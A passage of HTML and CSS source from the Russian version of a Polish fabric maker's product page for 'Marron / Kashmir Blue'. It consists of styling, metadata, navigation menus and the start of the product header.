10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/tkanina/marron-kashmir-blue/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/fabric/marron-kashmir-blue/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/stoff/marron-kashmir-blue/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/tkan/marron-kashmir-blue/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/tissus/marron-kashmir-blue/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/ru/wp-json/" /><link rel="canonical" href="https://jozwiak.eu/ru/tkan/marron-kashmir-blue/" />
<link rel='shortlink' href='https://jozwiak.eu/ru/?p=37309' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-37309 wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/ru/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li><a href="https://jozwiak.eu/tkanina/marron-kashmir-blue/" title="POLSKI">pl</a></li><li><a href="https://jozwiak.eu/en/fabric/marron-kashmir-blue/" title="ENGLISH">en</a></li><li><a href="https://jozwiak.eu/de/stoff/marron-kashmir-blue/" title="DEUTSCH">de</a></li><li class="active"><span>ru</span></li><li><a href="https://jozwiak.eu/fr/tissus/marron-kashmir-blue/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/ru/vojti/">Войти</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/ru/vojti/?action=register">Зарегистрироваться</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Поиск:                        <a class="link" href="https://jozwiak.eu/ru/najti-tkan/">Ткань
</a>                        <a class="link" href="https://jozwiak.eu/ru/gruppa-tsvetov/">Цвет</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/ru/zakazat-katalog/">Мой каталог
<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne-rosyjski" class="menu"><li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3009"><a href="https://jozwiak.eu/ru/kollektsiya/"><span>Коллекция</span></a>
<ul class="sub-menu">
	<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15480"><a href="https://jozwiak.eu/ru/kollektsiya/vesnaleto/"><span>Весна/лето</span></a></li>
	<li id="menu-item-16694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16694"><a href="http://jozwiak.eu/ru/najti-tkan/?wpcf_s=&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=bse-sezony&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=cvadebnaya&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=vesnaleto&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=individualnyy-poshiv&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=osenzima&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12"><span>Все</span></a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15479"><a href="https://jozwiak.eu/ru/kollektsiya/osenzima/"><span>Осень/зима</span></a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15478"><a href="https://jozwiak.eu/ru/kollektsiya/bse-sezony/"><span>Bсе сезоны</span></a></li>
	<li id="menu-item-15501" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15501"><a href="https://jozwiak.eu/ru/kollektsiya/cvadebnaya/"><span>Cвадебная</span></a></li>
	<li id="menu-item-15838" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15838"><a href="https://jozwiak.eu/ru/kollektsiya/individualnyy-poshiv/"><span>Индивидуальный пошив</span></a></li>
</ul>
</li>
<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://jozwiak.eu/ru/nou-hau/"><span>Ноу-Хау</span></a></li>
<li id="menu-item-3011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://jozwiak.eu/ru/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a href="https://jozwiak.eu/ru/interesnye-fakty/"><span>Интересные факты</span></a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3014"><a href="https://jozwiak.eu/ru/kategoriya/hovosti/"><span>Hовости</span></a></li>
<li id="menu-item-3013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://jozwiak.eu/ru/o-kompanii/"><span>О компании</span></a></li>
<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3015"><a href="https://jozwiak.eu/ru/karera/"><span>Карьера</span></a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="https://jozwiak.eu/ru/kontakt/"><span>Контакт</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main">        <div id="marron-kashmir-blue" class="page-single-product anm" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2022/01/2022_01_Marron_KashmirBlue.jpg);">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">Marron / Kashmir Blue<br/>
